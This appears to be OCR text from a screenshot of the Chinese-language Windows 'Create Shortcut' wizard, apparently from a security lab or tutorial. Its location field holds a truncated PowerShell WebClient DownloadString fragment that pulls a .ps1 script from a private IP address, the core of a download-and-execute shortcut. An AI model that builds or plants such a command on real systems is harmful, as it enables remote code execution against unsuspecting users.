 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
WebClient).DownloadString('http://192.168.17.94/ichunqiu/ichunqiu.ps1
浏览(R)...
单击“下一步”继续。
下一步(N)
取消